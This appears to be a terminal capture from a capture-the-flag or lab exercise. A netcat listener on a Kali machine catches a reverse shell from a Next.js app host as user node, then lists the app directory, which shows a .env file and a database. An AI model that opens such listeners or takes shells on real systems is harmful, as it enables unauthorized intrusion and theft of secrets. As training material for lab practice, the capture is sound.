 ┌──(ductu㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.55] from (UNKNOWN) [10.129.38.221] 51768
bash: cannot set terminal process group (1415): Inappropriate ioctl for device
bash: no job control in this shell
node@reactor:/opt/reactor-app$ ls
ls
app
next.config.js
node_modules
package.json
package-lock.json
reactor.db
node@reactor:/opt/reactor-app$ ls -la
ls -la
total 76
drwxr-xr-x  5 node node  4096 Dec 28 21:05 .
drwxr-xr-x  4 root root  4096 Apr 27 11:26 ..
drwxr-xr-x  2 node node  4096 Dec 28 20:47 app
-rw-r--r--  1 node node   276 Dec 28 21:05 .env
drwxr-xr-x  7 node node  4096 Dec 28 20:47 .next
-rw-r--r--  1 node node   172 Dec 28 20:47 next.config.js
drwxr-xr-x 30 node node  4096 Dec 28 20:47 node_modules
-rw-r--r--  1 node node   269 Dec 28 20:47 package.json
-rw-r--r--  1 node node 29329 Dec 28 20:47 package-lock.json
-rw-r-----  1 node node 12288 Dec 28 21:03 reactor.db